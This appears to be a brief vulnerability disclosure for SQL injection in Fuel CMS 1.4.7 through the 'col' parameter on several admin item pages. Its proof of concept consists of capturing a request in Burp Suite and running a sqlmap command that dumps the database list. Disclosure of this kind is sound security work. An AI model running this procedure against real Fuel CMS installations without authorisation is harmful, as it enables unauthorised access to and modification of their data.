 1. Description:
----------------------
Fuel CMS 1.4.7 allows SQL Injection via parameter 'col' in pages/items, permissions/items, navigation/items and logs/items
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
2. Proof of Concept:
----------------------
In Burpsuite intercept the request from one of the affected pages with 'col' parameter and save it like fuel.req
Then run SQLmap to extract the data from the database:
sqlmap -r fuel.req --risk=3 --level=5 --dbs --random-agent